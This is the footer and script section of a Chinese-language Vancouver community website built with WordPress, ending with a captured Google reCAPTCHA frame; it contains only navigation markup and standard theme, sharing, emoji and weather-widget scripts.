	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6980b41393f5b
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/comment-reply.min.js?ver=3e5af987c816995f0b04d80a7ea9b592" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fanmedia.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/zh_TW/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			

jQuery(document).ready(function() {
    jQuery("#tdi_9").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 7000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_9 .prevButton"),
        navNextSelector: jQuery("#tdi_9 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_30","location":"Vancouver, CA","api_location":"Vancouver","api_language":"zh","api_key":"6e09a2eb7e00c8855c7656e1a73d8853","today_icon":"broken-clouds-n","today_icon_text":"\u9634\uff0c\u591a\u4e91","today_temp":[8.4,47.1],"today_humidity":90,"today_wind_speed":[4.5,2.8],"today_min":[7.4,45.2],"today_max":[9.6,49.3],"today_clouds":96,"current_unit":0,"forecast":[{"timestamp":1770033600,"day_name":"\u9031\u4e00","day_temp":[8,47],"owm_day_index":0},{"timestamp":1770076800,"day_name":"\u9031\u4e8c","day_temp":[11,52],"owm_day_index":4},{"timestamp":1770163200,"day_name":"\u9031\u4e09","day_temp":[12,54],"owm_day_index":12},{"timestamp":1770249600,"day_name":"\u9031\u56db","day_temp":[12,53],"owm_day_index":20},{"timestamp":1770336000,"day_name":"\u9031\u4e94","day_temp":[11,52],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide","style_general_weather"];</script>

</body>
</html>
<!-- Dynamic page generated in 1.886 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 06:26:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iXv9B5dVJVbqSJxqeX2TAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770042395419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>